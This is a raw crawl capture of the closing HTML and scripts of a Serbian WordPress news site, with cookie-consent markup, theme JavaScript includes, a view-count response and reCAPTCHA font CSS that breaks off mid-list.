				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6979e2c58c7c0
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":594342,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":20573,"search_query":"","signature":"e77945066c46df134022ce17eb7887ce","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":20573,"search_query":"","signature":"e77945066c46df134022ce17eb7887ce","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[20573]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_content","style_general_author_box","style_general_search_form","style_general_instagram","style_general_single_image","style_general_icon","style_general_inline_text","style_general_bgf","style_general_bgf_4_specific","style_general_bgf_1_specific","style_general_video","style_general_bgf_5_specific","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -271
content:
{"20573":181}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&co=aHR0cHM6Ly96b29tZXIucnM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qlu80vn8e5o9
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 